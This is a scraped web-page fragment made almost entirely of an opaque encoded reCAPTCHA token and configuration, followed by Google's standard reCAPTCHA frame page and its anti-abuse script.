bDv2krwpgfTcKWwrxuQVvDqsKOP0pIw6LCp3RYwqXDkGbCnzbDojzCuHpswqHDq8OfwonCpMODw7g2bcOBO8OLEMK8SHzDscOidHk8wpTChnxnwplAKSsxZBAiw5fCoMO/wpXDlcKYwq9Sw6Y1Yh4xwoJ9dhPCkcOZwozDr8Kew7XDnBbDsk0GwoHCv8OcKcKQfybDk3/[base64]/w5QjCMOsw4rCoWLCn8O6w6XCj8Kxw6/DtsOiw7bCqMKrwpQzw5N3wq3Ct8KBeSbDncK6MBZew7gUDxo0w7nDuX7Cv2bDrcOyw6MdSmbCsQZywpPCuQHDvMKjR8OeesKJdGbCp8KYel/DvH0XYsKySsOLw506w45PKTRcwpJmw5JpYsOzNcO8wrYlH8O/w7jDu8KBI00Dwr1jw6LCszZXw7LCqsKJLjHDh8KQw589M8KtGcK6woPDgMOXDsOXFilZwosVP8ONZ8Kvw6XDmwY9wo1gHR5lwpvDrcKVDsOfwoAhwoHDh8KuwrLCvwkFEsKhQ8O8KxzDo1/[base64]/[base64]/[base64]/DscOITmB6blZfwovCvDNFXMKtMMK9LMKwwrk/wqLDrQRfw78UwqV9wpZpI0oRw5ckfV0dPcK/B8OUPEstw4HDjMOYw4rDqDY7NsOXRgDCscKHT8KZZA7DvcOQw5VPPMOhYsOzw49zR8KNecKVw5Rtw5lvwonCjsO9w4HCmGrCqsKTw5ZaHMKbBsObT8OORUvDscO6aFZrajJaw5Q8wqjChsO6wq5Awp3CiRQOwqzCn8OYwqPDocOnwpPCp8KGPsKEEMKWSVw/XMO6FMKUEsKRw6gvwrRkUy8yLMKsw5c0eMO3w6DDp8Oiw6ACOBfCiMOIAMO2wr3DsGfChhkIwp8YwqVvwrIkc8OcWMKcwqkRaFrDhEbCjnXCncOpdTh/[base64]/DpAHCssK9w7ghw7/[base64]/wqB1EXXDpsK1XBV/w5rCpsOWWcO3Mk/[base64]/ChXDDs8K8HArDjsK/JsKgVsOYOxNqwpjCvWDDhyspw7zCkcO0wr17KcK+CzZpUsKIw6RtwrLCusOXNMKxUywkwr/DhWvDl0QWcmTCj8Oawot/w4VzwrHCh2zCuMOpfsKRwqsnM8OgBcKqw6XCp3QzJsOWaEPColHDoD8uHMOVw6jDtkMNeMKEwqpBKMOBHivCvsKGOsKETsOkSTXCoMO6HcOpGH8+V2rDhsKZf8Kbwpd/IUNAw7AuQsKPw6DDrcOOFsKNwrtTcA/DmkjCnwplKMK8c8Ouw4vDsSPDpsKhOcOlK2PClsOcAUY0ZgfChyzCjMOlw43DqjTDv2hlw55eYgc/ImJwe8Kfw77DoTfCqhbDrMOEw48TwppXwrIPfsKDRcOew6J9LSYXfn7DgFEzTMO/wqBkwpHCi8OJV8K7woXCvMOTwq/DgsOwZMKlwrtJXsOpwo7CpMKqwpjDu8Okw7g8NsOdacOKw4XClsOMw4sQw4/[base64]/CksOnMyfChRzDvcOHBRnCusKoQUDCosOwQR0Aw6/ClifDpMO6DMOBWBnCpsOUwr3DlsKKw5/DsUY7Y2BHQMKtHnpWwqFBRcOGwoA+K11Nw77CikYkJjhEw5LDgcO+FsOgwrVbw5xuw4QGwr3Dmy5gKS4IJzRtJTPCp8OxdRQCOXfDqUvDkCPDrMO+EWR+GGApWcKZwqHChnJKIzgcwpXCosOsEsOpw6cGQsOVJhw9JF/ChMKOAivDjxdvTcK6w5vCjMKiHcKMCMKQKVzDg8KFwoLCgS7CrX1ZYcKLwp3Dn8Opwrpvw4AIw7nCqm/[base64]/Dkn8fYMKSScOGwqsuwoPChcOocTkCwpjCvMOJwqgtbBTCk8Kvwoxsw4XCmsKJHcOASiEIwqbCusO3w5Z/woXCl1vDsDoyX8KDwocuGlMEH8K8WsOewrnDi8KGw7vDvcOtw691wqvCoMO4FMOzEcOFbBTCpcOuwqZEwpoMwpJDbyjClQzCgAleLsOEMFbDiMKVKMKccHnCmcOHGsOgYF3DhsOEQh/DrD3Dm8OOMMK4Fx/Dm8KoZEI2UnJkesOqADgYw45MX8Ojw4Zlw4rDjToqw67CksKKw7zCt8KBBcKjXhwQBBclUynDisObG3wLP8KjagfCtcKWw5PCtXIbwrrDisOyTnFdwpc8IsK6Q8K3eDDCh8K+wqgWFGfDncKSA8K5w684wp3DsEnCpDvDtCVXw5sBw7jCicO5wp42c3/DlsOAw5TDsEldw7fCu8KSDcKcw4DDpxHDjcODw4rCrcK1wqTDhsOfwrLClETDk8O2w4M0ZyZqwpnCucOVw6TDmSAQABnCnVBTRcK/DsOkw7vDl8Ktwo4LwqVJUMKEezbCjxzDqkfCpcKWOsOuw51iMMO7Z8O/wr3Cv8K6E8OyR8K0w5jDvEU6IMKxaxTCmFrDtlLDt2kGw7A3OnrDvMKywo7DhMKVAMK1HcKyTcKbeMKdOEVYw64lckgBwqzChMOMMR3Di8KiTMOFwr8xwrcJZsOTwrrDhMKAIcKNOi/Di8ORLSJJVWPCo1gew507wrfDjMK+RcKScsKIwpJKwo8eCkltIQvDr8OBwpHDh8KLeGp5IcOEHgMsw4lzH3FkGsOHXcORFg/CqQ3CpgROwojCklvDoxPCtVFWw4ZibD1GNsK/UsKJazNEEwhcGcOjwpXDmSzDhsOWw4/DlmjDs8K0wpACH1PCisKBIMKlWnl3w69cwofDhMKEwpbCqsKvw75dcMOVw7x7UsOHP1luUU/CqF3CphHDhcKnwoTCksKRwo/CswFgLsOdHg/Ds8KCw6drfULDhkDCuXPDqMKSwpTDgMKtw69FFmPCszvCn2k6FcKBwq/CtSPCiEfDrEZJGsK3w6slKDkrL8KdwrEpw4zCrcOlw4p2wpfDrCkBwq7CvzLCp8KEwp5tSUTCiDzDmXvCnxTDhMO7wpxhwonCj2BYK8K6YxzDqxR9OCXCsynCpMOPw6bCtsOtwpXDoxTCrngcRMOgwr3CisO1PsOAw7NzwpTDrsKawqd1wqc/w4JpAMO7wplabMKJwocow7k3TcKlw5hOw4PDsHcFwpnCvcKPXnPCkRB8NTrCsMODfMOfw6nCo8OFwqk/[base64]/wr0Dw7rCg1HDk8KgwqdPwpFRwrJrwoMzWArCl8K+wp4BG8K+XcOEwo9CGiVaKwYhEcKDw6A4w4vChE0UwojCnV8dLMOhf8KlK8OcI8KNw7UPJ8OSw4hCwprDgwoYwrYeGcOrwoEQB2R4woQ7c3bDljAFwpZ/JMKJw7LClMK5QFhywp4ADQPCqkjDqMKgw7dXwq5ww6rCvAfCr8OEwpzDucOddwENw5TCn1vCmcOATirDjcO5F8KYwqfCjgPCv8ObOcOxGEfDtlxLw6nDksOeUMKCwqzCrsKqw4DDiwBRwp3Dlz8VwqBXwqdRwqnDucO7MVTDnlZmWiwHeWVqM8OTwrkeO8O1w6hGw6/DusKpMMO/wplSHwopw6Z5OzdRw6w0L8OYJw8wwrHCl8Oow6g5aMO7OMOOw4HDnsOewppVwpzClcKsK8Kkw77Dun3Cni4IAcOAKUfConrCjUsBQGnCicKXwoA/w79+TcOwXivCgcONw4HDocOhQl/[base64]/CjsOEYwPCml9LS8O1P2vDlcKAwqg7F8K9woFPw7XDssOMPQwZw5fCucKvGkU0w5XDjibDvE/DtcO+J8OoOjIqw5HDvRPDjzbDtytnw6xQBsOuwrTDmSJlwqhmwqxwbsOdwqEFAgnDsTnDl8KYwpB9L8KTw6xEw6howrxGw7dJwqQpw73CiMKbIQfCkVhbw6Zrw6PDuXjCjmFGw5MZwpM/w5VzwpvDnw9+NsKQAMKsw6XCo8ORw4NbwovDg8OwwoPDtHE0wqUAw6HDsAjCm3HDlkDCr3XClsOKw5nDoMOXY1ppwqo5woPDgFDDiMKEwofDnD14J0TDhMOMHWgZJsKxOFgywpjCuAzCs8KnSUbCg8ONdsOyw6jCi8K8w4HDn8K9w6jCkhVqw7g6PcKEwpEQwrd2w5/DoQfDjsOPUAXCpsOUKHfDgMOIdX9wFsOlF8Kuwo/CgMOWw7XDmR8dL1HDn8K5wr18wqbDoUTCpcK7w5TDuMOww7Bsw7nDo8Knei3DjSZdDjHDrHJaw416ZlPDpBfCgsKxfB3DjMKiwpEFBSFaGcO0EMKSw5/DvcOVwq3DvGUiU0DCqMOBOsKNwqoFYnbCn8OGw6zDjkExVCXDucOJRMKmwoPCkyxIwoNCwp3DocOCWcOzw43CqQHCiCMnw5DDnlZjw4bDnMKVwr/CqsOpGcOfwo3DmVHCtRXDnHYlw4XCjXLCncKeQXMCesKjw4fCnHo+Ih/Ch8K9IcK0wovChCLDgMKwJMO/PGJITcOlfMOWWQMha8ODKsKfwr/Ch8OYwqXDu05kwrxZw73DqsOiIcOVd8KoDsOcO8OBf8Oxw5XDg2HCgE/[base64]/DjMKqbhPCgQrCmQ5KTXHCoVvCmhrCpMOVFw3Di8Kpw6XDu3Zqw4tbw7fCjynCn8KAOsOUw4rDtsK/wpPCpC5Mw6TDvyFRw5rCr8OYwq/ClFkxwr7CrnTCgcKILsKmwr3Ch0EBwoNweGbCusKlwqAAwplrWWtew63DklxMwqVfwpbCrSB3IzJBw5dBwqfCtlpLw4d1w7fCrQvDvcOHScOTw5XDnMOSZ8O2w64eWsKjwr0PwpoFw7jDi8KcOXw2wr/Cq8OawphKw5XCoRbDlcKIFSLDnzhhwqHDlMK3w7Jaw5ZLZ8KdP0h3PFtqJ8KaKsOTwrJ5TDjCusOaYW7CgsO0wq7Dm8KMw7QkYMO9K8OgBsOrMRciw5Q6TCbCrMKKw7YWw5UBeFRJwrjDnErDjsOew4VPwq9wfMKYPMKgwpgZw7MbwpHDtjfDvMKIGSNfwp/Dih/[base64]/[base64]/w5cdegjCvMKyMQFBwrZcGsK/wqbDjQ3CjFTCkMO7H1LDtcO0w6nDtMKjVW3Cl8O+w4QHfx7ClMK/wpBYwrfCjVZ1VXrDmyTDpMOVdBzCv8KgNUJYAcKoNMKfGcKcwrhdwqvDhAVNH8OWQcK2JsKuJ8OLYyvCgkHCqGDDj8KuD8OHZcOpw7tmKcKSXsOfwo0MwrkSFFIpQMOEUj7ClMOiwofDqsKNw7jCh8OrOMOfWsOCacKSAMOCwpJpwo/ClCrCu2FcSU7Cg8K0TFDDoBMkWVvDtmwiwosfV8KRcnPDvhlkw7t0wqfDpT7CvMOEw5xrwqk3w6ALUQzDncOww5tJCk5zwrTCjwjDuMOEBMO4IsKiwoTClgEnJAxkKW3Ci1bDlwvDqU3Dp0kTeUgRRsKcPRHCr0/[base64]/[base64]/CvcKuworDucOVccKbXWw1w7/[base64]/w6IqAlTCp8OcOsK8w6l2wpQyw5ZHwqfCisKpw43DtUk8amrDicOBwrfCtsOawqvDsh1HwpFKwoPDiHjCnMO/UsK+woXDisK9X8O2SiMUD8O7wrDDlgvDrsOhaMKVw5tbwpEVw7zDgMODw77DuFXCkcK/KMKQwprDusOKQMKiw6IMw75NwrFJEsKpwpFKwq0ea3DCg03DpMOSfcOIw5nCqmjCmQ8bUWjDusOow5TDvcOUw5HCscO4wp/[base64]/CjDQeW0Rlw7ERwpDCjcK3w5EbUMO/[base64]/wrYdw6wow5x0TMOCMV7Di8K7PsOFN0kbworCkSfCscO4w513w7QGWsOfw7Zqw7J6wqrDu8OQwoMfPFt1w47Do8K8VsKVURDCvilKw7jCqcO0w7E6Jl4qw4DDosOLLgtcwp/DjMKfccOOwrvDjmVyVG/CncOpLMKrw7fDuXvCjMOVwpnDisOsZFEiY8K2wpR1wp/CnMO0w7zCvSrDicKDwogdTMKAwoVcFsKmwqlXEsOyXsKpw6Qia8KTZsKewqvDh1Fiw5p+woxywqMLIcKhw6QWw4JHw60YwpnDrsO4wolGSEHDo8OPw5cqbcKow4g5wpkjw7LCvX/Ci3pBw5LDjMOrwrJ/w7UBHcKdRsK7wrLCvgjCh1fDnHXDmMOpY8OyacOeJsKmK8Kdw7JVw43CocKhw6jCvMOqwoXDscOXEAklw7laUMOVGGbCnMKdPmTDkVxlc8KiFcKSbMKtw6hTw7kmw551w6ttBn0AYDTCqF5KwpzDpcKUZyDDjAnDg8OZwpdUwqbDmU/DqMKHEsKcOjAIBMKSVMKlLGLDvGXDr3NRZMKbw5nDp8KNwpTDqRzDtcO7w7LCvmXCrg5jw4Msw7A1wpNxw77Dj8KNw6TDs8KUwrYMQTsuBVjCksK0wrUHesKOU3krw6E8w7TCp8KjwpBBw6xUwq7Cq8OCw5/Cg8Oiw6ooOV3DhFTCtiUaw70pw4Q/w6nDqEYYwrMgGMO9dMKDwqrCjwQORsKoPsK2wpNOw6QIw6MYw7rCuFUQwrUyNgBcdMOaRsOiw57DsUAYBcOLY19HPFx4OSQWw77CjMKgw7Fdw4lKVTMQYsKSw65lw5EzwoPCpB5Gw7PCr2sEwqHCnD4sBA0uZQpvQGRLw7EQCcK/WcOxMzvDimTCssKUw5wHSgDDukVqwrDCosKWw4LDi8KXw7nDmcOVw6wmw5HDuCrCgcKKd8Ocw4VHw4pew6lyUcOZR2XCogt6w67ChMOKcn3CgDZCwrAPO8Olw4XDglbDq8KkTR3DuMKUAXvDnMOBIBbCoR/Din8AT8KWw6E6wqvCk3PCj8K1wr3Cp8KAQcOYw6hzwp3DhMKXwrp+w7nDtcKdecOgwpUIWcOpVjhWw4XDicKtw7AlP2vDhGfDtHE6fnxyw5/CsMK/wpjCqsK5CMKXw4vDsm0mGsKJwptdwqbCrcKaJxvCoMKmw7zCpw4Kw7XCphV8wp0dHsKjwqIJVMOFaMK2NsOSZsOkwp3DlD/[base64]/CmyrDr8OpC3ZfUEPCgkliwoVTwrg8w4/DoHpVD8KufcOoFsOOwoooYsOSwrrCu8KKPBjDoMK6w5cYLcKpXUlew5JfD8ODawkdUnsaw6EidRhKVsOSZMOqTMOmworDvcOsw5hQw4E2V8OOwq1/aAgdwpzCiHQZB8OvTEIIwqfDusKJw6Fuw6/CjsK3ZMOhw6rDpxnCksOnKMOUw7jDs0bDsS3DncOEwrlGw5LCl1/Cj8O6DcOLWFvCl8OGH8KQdMO5w7EVwql1w5ULPTnCm0bDmQrCtsOsUllrBnrCvi8mw6oTeFjDvMKzYEYMP8Kxw6B2w7PCpELDuMKlw6R1w5/DiMOOwpR4KsOCwo1/wrXDiMO+a27CnDrDiMOewopnTBLCvMOiJ1HDnMOJU8KhaSlUbcKnwoLDrcKTAVLDjcO9wqYrRBrDncOrKXbCk8K+SVrDnsKYwpZIwqnDilDDnBBRw6pjLsOywqFKw5NkMcOkJ0YSXE47VcOeaWEZfsK0w4MQYjDDmULCiQwCVAETw6XCrMK/[base64]/CtXEjSShcK8Kqb8KgdH/Dr8O+w6pxGjlWw7bCrcK8XsK6FDHCkMODbCBpwp1fCsKaPcKew4Enw6Y8asOYw6Vkw4Adw7jDjcK3EBkqX8KuY2vDvSPCqcOmw5ccwr0twoA5w7HDscOSwoHCm3jDrCvDqsOldMOMIRZ+F27Dhx/ChcKwEHcOaTBSOmfCqDcocV0Xw6rCgsKDPMKYOQgWw7vDsnrDmy/CnsOqw7HDjQ0qdMK3wpAJS8KIXg3CgA3DsMKvwr9bwp/Dgm7CuMKBSVFFw5/DqsO8JcOtMcOmw5jDt0HCrnIJUF7ChcODwqbDpcK0OlHDiMODwr/[base64]/DlyIwIcOWcz80enUMbAJzZsOqw5bCv8K1w6t3w6Y9bMK7CMOzwqtZwrTCn8OqK14fHDjDi8Oaw4NabcOawrTCgVBPw6/DkSTCpcKfI8Kaw6RHIEM6EjlPwr1He1zDtcKq\x22],null,[\x22conf\x22,null,\x226LfowsAoAAAAALMOBk_i4UAjXyhsuOQ1Z4OvCSGZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tutmama.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FN6hfT0E+YvdFl9FExGpvQX90XgxStbUkaFL3jI8jtw\\u003d\x22,1,0,null,1,1768726967573,0,0,[217],null,[143,190,13],\x22RC-visWXhrNVu3mgg\x22,null,null,null,null,null,\x220dAFcWeA7Ue1cdngeTLYr1-LHY03jPkEjUBGszLUYGvufLfUi_dSeBWvpYvDQakDMv7DnZ9sa1aAHFk-fkufjSQulCviuoJnVHXw\x22,1768809767746]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LwUN-VD5gv2a6_ateY5riA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768723369358');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>